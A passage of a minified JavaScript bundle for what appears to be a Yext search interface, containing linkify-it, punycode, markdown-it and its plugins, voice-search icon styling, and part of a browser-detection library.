zy+d.src_port+d.src_host_terminator,d.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+d.src_ZPCc+"|>|$))",d.tpl_email_fuzzy='(^|[><\uff5c]|"|\\(|'+d.src_ZCc+")("+d.src_email_name+"@"+d.tpl_host_fuzzy_strict+")",d.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_fuzzy_strict+d.src_path+")",d.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_no_ip_fuzzy_strict+d.src_path+")",d};function I0(u){return Array.prototype.slice.call(arguments,1).forEach(function(v){v&&Object.keys(v).forEach(function(m){u[m]=v[m]})}),u}function vl(u){return Object.prototype.toString.call(u)}function x2(u){return"[object Function]"===vl(u)}function S7(u){return u.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var A2={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},C7={"http:":{validate:function(u,d,v){var m=u.slice(d);return v.re.http||(v.re.http=new RegExp("^\\/\\/"+v.re.src_auth+v.re.src_host_port_strict+v.re.src_path,"i")),v.re.http.test(m)?m.match(v.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(u,d,v){var m=u.slice(d);return v.re.no_http||(v.re.no_http=new RegExp("^"+v.re.src_auth+"(?:localhost|(?:(?:"+v.re.src_domain+")\\.)+"+v.re.src_domain_root+")"+v.re.src_port+v.re.src_host_terminator+v.re.src_path,"i")),v.re.no_http.test(m)?d>=3&&":"===u[d-3]||d>=3&&"/"===u[d-3]?0:m.match(v.re.no_http)[0].length:0}},"mailto:":{validate:function(u,d,v){var m=u.slice(d);return v.re.mailto||(v.re.mailto=new RegExp("^"+v.re.src_email_name+"@"+v.re.src_host_strict,"i")),v.re.mailto.test(m)?m.match(v.re.mailto)[0].length:0}}},k7="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|\u0440\u0444".split("|");function ml(u){var d=u.re=w7(u.__opts__),v=u.__tlds__.slice();function m(w){return w.replace("%TLDS%",d.src_tlds)}u.onCompile(),u.__tlds_replaced__||v.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),v.push(d.src_xn),d.src_tlds=v.join("|"),d.email_fuzzy=RegExp(m(d.tpl_email_fuzzy),"i"),d.link_fuzzy=RegExp(m(d.tpl_link_fuzzy),"i"),d.link_no_ip_fuzzy=RegExp(m(d.tpl_link_no_ip_fuzzy),"i"),d.host_fuzzy_test=RegExp(m(d.tpl_host_fuzzy_test),"i");var _=[];function k(w,O){throw new Error('(LinkifyIt) Invalid schema "'+w+'": '+O)}u.__compiled__={},Object.keys(u.__schemas__).forEach(function(w){var O=u.__schemas__[w];if(null!==O){var V,B={validate:null,link:null};if(u.__compiled__[w]=B,"[object Object]"===vl(O))return"[object RegExp]"===vl(O.validate)?B.validate=(V=O.validate,function(z,H){var nt=z.slice(H);return V.test(nt)?nt.match(V)[0].length:0}):x2(O.validate)?B.validate=O.validate:k(w,O),void(x2(O.normalize)?B.normalize=O.normalize:O.normalize?k(w,O):B.normalize=function(z,H){H.normalize(z)});"[object String]"!==vl(O)?k(w,O):_.push(w)}}),_.forEach(function(w){u.__compiled__[u.__schemas__[w]]&&(u.__compiled__[w].validate=u.__compiled__[u.__schemas__[w]].validate,u.__compiled__[w].normalize=u.__compiled__[u.__schemas__[w]].normalize)}),u.__compiled__[""]={validate:null,normalize:function(w,O){O.normalize(w)}};var w,E=Object.keys(u.__compiled__).filter(function(w){return w.length>0&&u.__compiled__[w]}).map(S7).join("|");u.re.schema_test=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","i"),u.re.schema_search=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","ig"),u.re.pretest=RegExp("("+u.re.schema_test.source+")|("+u.re.host_fuzzy_test.source+")|@","i"),(w=u).__index__=-1,w.__text_cache__=""}function x7(u,d){var v=u.__index__,m=u.__last_index__,_=u.__text_cache__.slice(v,m);this.schema=u.__schema__.toLowerCase(),this.index=v+d,this.lastIndex=m+d,this.raw=_,this.text=_,this.url=_}function E2(u,d){var v=new x7(u,d);return u.__compiled__[v.schema].normalize(v,u),v}function Jr(u,d){if(!(this instanceof Jr))return new Jr(u,d);d||Object.keys(u||{}).reduce(function(m,_){return m||A2.hasOwnProperty(_)},!1)&&(d=u,u={}),this.__opts__=I0({},A2,d),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=I0({},C7,u),this.__compiled__={},this.__tlds__=k7,this.__tlds_replaced__=!1,this.re={},ml(this)}Jr.prototype.add=function(u,d){return this.__schemas__[u]=d,ml(this),this},Jr.prototype.set=function(u){return this.__opts__=I0(this.__opts__,u),this},Jr.prototype.test=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return!1;var d,v,m,_,k,E,w,O;if(this.re.schema_test.test(u))for((w=this.re.schema_search).lastIndex=0;null!==(d=w.exec(u));)if(_=this.testSchemaAt(u,d[2],w.lastIndex)){this.__schema__=d[2],this.__index__=d.index+d[1].length,this.__last_index__=d.index+d[0].length+_;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(O=u.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||O<this.__index__)&&null!==(v=u.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(k=v.index+v[1].length,(this.__index__<0||k<this.__index__)&&(this.__schema__="",this.__index__=k,this.__last_index__=v.index+v[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&u.indexOf("@")>=0&&null!==(m=u.match(this.re.email_fuzzy))&&(k=m.index+m[1].length,E=m.index+m[0].length,(this.__index__<0||k<this.__index__||k===this.__index__&&E>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=k,this.__last_index__=E)),this.__index__>=0},Jr.prototype.pretest=function(u){return this.re.pretest.test(u)},Jr.prototype.testSchemaAt=function(u,d,v){return this.__compiled__[d.toLowerCase()]?this.__compiled__[d.toLowerCase()].validate(u,v,this):0},Jr.prototype.match=function(u){var d=0,v=[];this.__index__>=0&&this.__text_cache__===u&&(v.push(E2(this,d)),d=this.__last_index__);for(var m=d?u.slice(d):u;this.test(m);)v.push(E2(this,d)),m=m.slice(this.__last_index__),d+=this.__last_index__;return v.length?v:null},Jr.prototype.tlds=function(u,d){return u=Array.isArray(u)?u:[u],d?(this.__tlds__=this.__tlds__.concat(u).sort().filter(function(v,m,_){return v!==_[m-1]}).reverse(),ml(this),this):(this.__tlds__=u.slice(),this.__tlds_replaced__=!0,ml(this),this)},Jr.prototype.normalize=function(u){u.schema||(u.url="http://"+u.url),"mailto:"!==u.schema||/^mailto:/i.test(u.url)||(u.url="mailto:"+u.url)},Jr.prototype.onCompile=function(){};var A7=Jr,fa=2147483647,E7=/^xn--/,M7=/[^\x20-\x7E]/,O7=/[\x2E\u3002\uFF0E\uFF61]/g,T7={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Tn=Math.floor,Us=String.fromCharCode;function uo(u){throw new RangeError(T7[u])}function M2(u,d){for(var v=u.length,m=[];v--;)m[v]=d(u[v]);return m}function O2(u,d){var v=u.split("@"),m="";return v.length>1&&(m=v[0]+"@",u=v[1]),m+M2((u=u.replace(O7,".")).split("."),d).join(".")}function T2(u){for(var d,v,m=[],_=0,k=u.length;_<k;)(d=u.charCodeAt(_++))>=55296&&d<=56319&&_<k?56320==(64512&(v=u.charCodeAt(_++)))?m.push(((1023&d)<<10)+(1023&v)+65536):(m.push(d),_--):m.push(d);return m}function L2(u){return M2(u,function(d){var v="";return d>65535&&(v+=Us((d-=65536)>>>10&1023|55296),d=56320|1023&d),v+Us(d)}).join("")}function F2(u,d){return u+22+75*(u<26)-((0!=d)<<5)}function I2(u,d,v){var m=0;for(u=v?Tn(u/700):u>>1,u+=Tn(u/d);u>455;m+=36)u=Tn(u/35);return Tn(m+36*u/(u+38))}function R0(u){var d,v,m,_,k,E,w,O,V,B,z,H=[],nt=u.length,K=0,yt=128,dt=72;for((v=u.lastIndexOf("-"))<0&&(v=0),m=0;m<v;++m)u.charCodeAt(m)>=128&&uo("not-basic"),H.push(u.charCodeAt(m));for(_=v>0?v+1:0;_<nt;){for(k=K,E=1,w=36;_>=nt&&uo("invalid-input"),((O=(z=u.charCodeAt(_++))-48<10?z-22:z-65<26?z-65:z-97<26?z-97:36)>=36||O>Tn((fa-K)/E))&&uo("overflow"),K+=O*E,!(O<(V=w<=dt?1:w>=dt+26?26:w-dt));w+=36)E>Tn(fa/(B=36-V))&&uo("overflow"),E*=B;dt=I2(K-k,d=H.length+1,0==k),Tn(K/d)>fa-yt&&uo("overflow"),yt+=Tn(K/d),K%=d,H.splice(K++,0,yt)}return L2(H)}function j0(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt=[];for(H=(u=T2(u)).length,d=128,v=0,k=72,E=0;E<H;++E)(z=u[E])<128&&dt.push(Us(z));for(m=_=dt.length,_&&dt.push("-");m<H;){for(w=fa,E=0;E<H;++E)(z=u[E])>=d&&z<w&&(w=z);for(w-d>Tn((fa-v)/(nt=m+1))&&uo("overflow"),v+=(w-d)*nt,d=w,E=0;E<H;++E)if((z=u[E])<d&&++v>fa&&uo("overflow"),z==d){for(O=v,V=36;!(O<(B=V<=k?1:V>=k+26?26:V-k));V+=36)dt.push(Us(F2(B+(yt=O-B)%(K=36-B),0))),O=Tn(yt/K);dt.push(Us(F2(O,0))),k=I2(v,nt,m==_),v=0,++m}++v,++d}return dt.join("")}function R2(u){return O2(u,function(d){return E7.test(d)?R0(d.slice(4).toLowerCase()):d})}function j2(u){return O2(u,function(d){return M7.test(d)?"xn--"+j0(d):d})}var P2={decode:T2,encode:L2},N2=function(u){if(u.__esModule)return u;var d=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(u).forEach(function(v){var m=Object.getOwnPropertyDescriptor(u,v);Object.defineProperty(d,v,m.get?m:{enumerable:!0,get:function(){return u[v]}})}),d}(Object.freeze({__proto__:null,decode:R0,encode:j0,toUnicode:R2,toASCII:j2,version:"1.4.1",ucs2:P2,default:{version:"1.4.1",ucs2:P2,toASCII:j2,toUnicode:R2,encode:j0,decode:R0}})),F7={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},zero:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},I7=/^(vbscript|javascript|file|data):/,R7=/^data:image\/(gif|png|jpeg|webp);/;function j7(u){var d=u.trim().toLowerCase();return!I7.test(d)||!!R7.test(d)}var D2=["http:","https:","mailto:"];function P7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toASCII(d.hostname)}catch{}return qe.encode(qe.format(d))}function N7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toUnicode(d.hostname)}catch{}return qe.decode(qe.format(d),qe.decode.defaultChars+"%")}function Xr(u,d){if(!(this instanceof Xr))return new Xr(u,d);d||Rt.isString(u)||(d=u||{},u="default"),this.inline=new b7,this.block=new T0,this.core=new ft,this.renderer=new Ge,this.linkify=new A7,this.validateLink=j7,this.normalizeLink=P7,this.normalizeLinkText=N7,this.utils=Rt,this.helpers=Rt.assign({},js),this.options={},this.configure(u),d&&this.set(d)}return Xr.prototype.set=function(u){return Rt.assign(this.options,u),this},Xr.prototype.configure=function(u){var d,v=this;if(Rt.isString(u)&&!(u=F7[d=u]))throw new Error('Wrong `markdown-it` preset "'+d+'", check name');if(!u)throw new Error("Wrong `markdown-it` preset, can't be empty");return u.options&&v.set(u.options),u.components&&Object.keys(u.components).forEach(function(m){u.components[m].rules&&v[m].ruler.enableOnly(u.components[m].rules),u.components[m].rules2&&v[m].ruler2.enableOnly(u.components[m].rules2)}),this},Xr.prototype.enable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.enable(u,!0))},this),v=v.concat(this.inline.ruler2.enable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+m);return this},Xr.prototype.disable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.disable(u,!0))},this),v=v.concat(this.inline.ruler2.disable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+m);return this},Xr.prototype.use=function(u){var d=[this].concat(Array.prototype.slice.call(arguments,1));return u.apply(u,d),this},Xr.prototype.parse=function(u,d){if("string"!=typeof u)throw new Error("Input data should be a String");var v=new this.core.State(u,this,d);return this.core.process(v),v.tokens},Xr.prototype.render=function(u,d){return this.renderer.render(this.parse(u,d=d||{}),this.options,d)},Xr.prototype.parseInline=function(u,d){var v=new this.core.State(u,this,d);return v.inlineMode=!0,this.core.process(v),v.tokens},Xr.prototype.renderInline=function(u,d){return this.renderer.render(this.parseInline(u,d=d||{}),this.options,d)},Xr}(),e.exports),o=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;function a(A,q){var j,X,tt,P,R=A.src.charCodeAt(A.pos);if(q||43!==R||(tt=(X=A.scanDelims(A.pos,!0)).length,P=String.fromCharCode(R),tt<2))return!1;for(tt%2&&(A.push("text","",0).content=P,tt--),j=0;j<tt;j+=2)A.push("text","",0).content=P+P,A.delimiters.push({marker:R,jump:j,token:A.tokens.length-1,level:A.level,end:-1,open:X.can_open,close:X.can_close});return A.pos+=X.length,!0}function s(A){var q,j,X,tt,P,W=[],R=A.delimiters,D=A.delimiters.length;for(q=0;q<D;q++)43===(X=R[q]).marker&&-1!==X.end&&(tt=R[X.end],(P=A.tokens[X.token]).type="u_open",P.tag="u",P.nesting=1,P.markup="++",P.content="",(P=A.tokens[tt.token]).type="u_close",P.tag="u",P.nesting=-1,P.markup="++",P.content="","text"===A.tokens[tt.token-1].type&&"+"===A.tokens[tt.token-1].content&&W.push(tt.token-1));for(;W.length;){for(j=(q=W.pop())+1;j<A.tokens.length&&"u_close"===A.tokens[j].type;)j++;q!==--j&&(P=A.tokens[j],A.tokens[j]=A.tokens[q],A.tokens[q]=P)}}var c=function(A){A.inline.ruler.after("emphasis","underline",a),A.inline.ruler2.after("emphasis","underline",s)},l=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function f(A,q){var j,X,tt=A.posMax,P=A.pos;if(126!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(126===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sub_open","sub",1).markup="~",A.push("text","",0).content=X.replace(l,"$1"),A.push("sub_close","sub",-1).markup="~",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var h=function(A){A.inline.ruler.after("emphasis","sub",f)},p=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function g(A,q){var j,X,tt=A.posMax,P=A.pos;if(94!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(94===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sup_open","sup",1).markup="^",A.push("text","",0).content=X.replace(p,"$1"),A.push("sup_close","sup",-1).markup="^",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var y=function(A){A.inline.ruler.after("emphasis","sup",g)};function b(A,q,j){for(var X=q,tt=0,P=[];tt<A.length&&X>0;){var W=A[tt];if("image"===W.type)P.push(W);else{var R=S(W,X,j),Y=R.remainingLength;P.push(R.trimmedToken),X=Y}tt++}for(var x=0;tt<A.length;tt++){var T=A[tt],Q=1===T.nesting,bt=-1===T.nesting;bt&&0===x?P.push(T):Q?x++:bt&&x>0&&x--}return{trimmedTokens:P,remainingLength:X}}function S(A,q,j){if(!A.children){var X=q-A.content.length;return A.content=A.content.substr(0,q),X<=0&&(A.content+=j),{trimmedToken:A,remainingLength:X}}var tt=b(A.children,q,j),W=tt.remainingLength;return A.children=tt.trimmedTokens,{trimmedToken:A,remainingLength:W}}var C=function(){function A(){this._md=new o,this.addPlugin(c),this.addPlugin(h),this.addPlugin(y)}var q=A.prototype;return q.addPlugin=function(j){for(var X=arguments.length,tt=new Array(X>1?X-1:0),P=1;P<X;P++)tt[P-1]=arguments[P];tt.unshift(j),this._md.use.apply(this._md,tt)},q.disablePlugin=function(j){this._md.disable(j,!0)},q.toHTML=function(j){return this._md.render(j)},q.toTruncatedHTML=function(j,X,tt){void 0===tt&&(tt="...");var P={},W=b(this._md.parse(j,P),X,tt).trimmedTokens;return this._md.renderer.render(W,this._md.options,P)},A}(),L=new C;return L.class=C,L}()})),e6=function(){function r(){}return r.format=function(n,e,t,i,o){if(void 0===o&&(o="..."),"string"!=typeof n)throw new Lf('Rich text "'+n+'" needs to be a string. Currently is a '+typeof n);var a=function(){function c(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return c()+c()+"-"+c()+"-"+c()+"-"+c()+"-"+c()+c()+c()}();nl.addPlugin(t6,a,"link_open",function(c,l){return function(f,h,p){var g;"string"==typeof(p=p||{})&&(g=p);var y,b=f[h].attrGet("href");Yi(b).call(b,"mailto")?(y="EMAIL",g=g||p.email):Yi(b).call(b,"tel")?(y="TAP_TO_CALL",g=g||p.phone):(y="VIEW_WEBSITE",g=g||p.url),f[h].attrSet("data-cta-type",y),g&&f[h].attrSet("target",g)}(c,l,t)});var s='<div class="js-yxt-rtfValue" data-field-name="'+(e=e||"")+'">\n'+(i?nl.toTruncatedHTML(n,i,o):nl.toHTML(n))+"</div>";return nl.disablePlugin(a),s},r}();function wv(r){var n;try{n=JSON.parse(r)}catch{return!1}return!!n&&"object"==typeof n&&!Ee(n)}var r6=function(){function r(){}return r.prototype.create=function(n){switch(n){case Kn:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};case yg:return{setQueryParams:!0,resetPagination:!1,useFacets:!0,sendQueryId:!0};case Kc:case ds:return{setQueryParams:!0,resetPagination:!1,useFacets:!0};case Gc:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};default:return{setQueryParams:!0,resetPagination:!0}}},r}();function Sv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Cv=function(){function r(e,t){var i=this;this.core=e,this.config=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Sv(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Sv(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({searchCooldown:300,verticalKey:void 0,allowEmptySearch:!0,defaultInitialSearch:void 0},t),this.middleware=[],this.searchOptionsFactory=new r6,this.core.storage.registerListener({storageKey:Kt,eventType:"update",callback:function(o){return i._handleQueryUpdate(o)}})}var n=r.prototype;return n.registerMiddleware=function(e){this.middleware.push(e)},n._handleQueryUpdate=function(e){null!==e?this._debouncedSearch(e):(this.config.defaultInitialSearch||""===this.config.defaultInitialSearch)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,this.config.defaultInitialSearch))},n._debouncedSearch=function(e){var t=this;if(!this._throttled&&(e||this.config.allowEmptySearch||this.core.storage.get(ur)===Kn))return this._setSearchLoadingState(),this._throttled=!0,Di(function(){t._throttled=!1},this._searchCooldown),this._search(e)},n._setSearchLoadingState=function(){this.config.verticalKey?this.core.storage.set(ve,No.searchLoading()):this.core.storage.set(Ar,Dc.searchLoading()),this.core.storage.set(rr,Do.searchLoading())},n._search=function(e){var t,i=this,o=ht(t=this.middleware).call(t,function(s){return s(e)}),a=this.core.storage.get(ur);return re.all(o).then(function(){return i.config.verticalKey?i.core.verticalSearch(i.config.verticalKey,i.searchOptionsFactory.create(a),{input:e}):i.core.search(e,i.searchOptionsFactory.create(a))})},r}(),n6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._micFadeInAnimation=F.query(e,".js-yxt-SearchBar-micFadeIn"),this._micFadeOutAnimation=F.query(e,".js-yxt-SearchBar-micFadeOut"),this._activeCustomIconClass="yxt-SearchBar-CustomMicIcon--active",this._customMicIconUrl=t}var n=r.prototype;return n.applyActiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):this._micFadeInAnimation.beginElement()},n.applyInactiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):this._micFadeOutAnimation.beginElement()},r}(),i6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._dotsFadeInAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeIn"),this._dotsFadeOutAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeOut"),this._dotsListeningAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsListening"),this._activeCustomIconClass="yxt-SearchBar-CustomListeningIcon--active",this._customListeningIconUrl=t,this._stopListeningAnimationTimeout=null}var n=r.prototype;return n.applyActiveStyling=function(){var e,t;this._customListeningIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):(U(e=this._dotsFadeInAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),U(t=this._dotsListeningAnimations).call(t,function(i){i.beginElement()}))},n.applyInactiveStyling=function(){var e,t=this;this._customListeningIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):(U(e=this._dotsFadeOutAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),this._stopListeningAnimationTimeout=Di(function(){var i;U(i=t._dotsListeningAnimations).call(i,function(o){o.endElement()})},300))},r}(),o6=function(){function r(e,t,i){this._startVoiceSearchText=t||"Start Voice Search",this._stopVoiceSearchText=i||"Stop Voice Search",this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._screenReaderTextElement=F.query(e,".yxt-SearchBar-voiceSearchText")}var n=r.prototype;return n.setStartListeningText=function(){this._screenReaderTextElement.innerText=this._startVoiceSearchText},n.setStopListeningText=function(){this._screenReaderTextElement.innerText=this._stopVoiceSearchText},r}(),kv=ot(function(r,n){r.exports=function(e){var t={};function i(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=e,i.c=t,i.d=function(o,a,s){i.o(o,a)||Object.defineProperty(o,a,{enumerable:!0,get:s})},i.r=function(o){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},i.t=function(o,a){if(1&a&&(o=i(o)),8&a||4&a&&"object"==typeof o&&o&&o.__esModule)return o;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:o}),2&a&&"string"!=typeof o)for(var c in o)i.d(s,c,function(l){return o[l]}.bind(null,c));return s},i.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return i.d(a,"a",a),a},i.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},i.p="",i(i.s=90)}({17:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=i(18),a=function(){function s(){}return s.getFirstMatch=function(c,l){var f=l.match(c);return f&&f.length>0&&f[1]||""},s.getSecondMatch=function(c,l){var f=l.match(c);return f&&f.length>1&&f[2]||""},s.matchAndReturnConst=function(c,l,f){if(c.test(l))return f},s.getWindowsVersionName=function(c){switch(c){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},s.getMacOSVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),10===l[0])switch(l[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},s.getAndroidVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),!(1===l[0]&&l[1]<5))return 1===l[0]&&l[1]<6?"Cupcake":1===l[0]&&l[1]>=6?"Donut":2===l[0]&&l[1]<2?"Eclair":2===l[0]&&2===l[1]?"Froyo":2===l[0]&&l[1]>2?"Gingerbread":3===l[0]?"Honeycomb":4===l[0]&&l[1]<1?"Ice Cream Sandwich":4===l[0]&&l[1]<4?"Jelly Bean":4===l[0]&&l[1]>=4?"KitKat":5===l[0]?"Lollipop":6===l[0]?"Marshmallow":7===l[0]?"Nougat":8===l[0]?"Oreo":9===l[0]?"Pie":void 0},s.getVersionPrecision=function(c){return c.split(".").length},s.compareVersions=function(c,l,f){void 0===f&&(f=!1);var h=s.getVersionPrecision(c),p=s.getVersionPrecision(l),g=Math.max(h,p),y=0,b=s.map([c,l],function(S){var C=g-s.getVersionPrecision(S),L=S+new Array(C+1).join(".0");return s.map(L.split("."),function(A){return new Array(20-A.length).join("0")+A}).reverse()});for(f&&(y=g-Math.min(h,p)),g-=1;g>=y;){if(b[0][g]>b[1][g])return 1;if(b[0][g]===b[1][g]){if(g===y)return 0;g-=1}else if(b[0][g]<b[1][g])return-1}},s.map=function(c,l){var f,h=[];if(Array.prototype.map)return Array.prototype.map.call(c,l);for(f=0;f<c.length;f+=1)h.push(l(c[f]));return h},s.find=function(c,l){var f,h;if(Array.prototype.find)return Array.prototype.find.call(c,l);for(f=0,h=c.length;f<h;f+=1){var p=c[f];if(l(p,f))return p}},s.assign=function(c){for(var l,f,h=c,p=arguments.length,g=new Array(p>1?p-1:0),y=1;y<p;y++)g[y-1]=arguments[y];if(Object.assign)return Object.assign.apply(Object,[c].concat(g));var b=function(){var S=g[l];"object"==typeof S&&null!==S&&Object.keys(S).forEach(function(C){h[C]=S[C]})};for(l=0,f=g.length;l<f;l+=1)b();return c},s.getBrowserAlias=function(c){return o.BROWSER_ALIASES_MAP[c]},s.getBrowserTypeByAlias=function(c){return o.BROWSER_MAP[c]||""},s}();t.default=a,e.exports=t.default},18:function(e,t,i){t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC 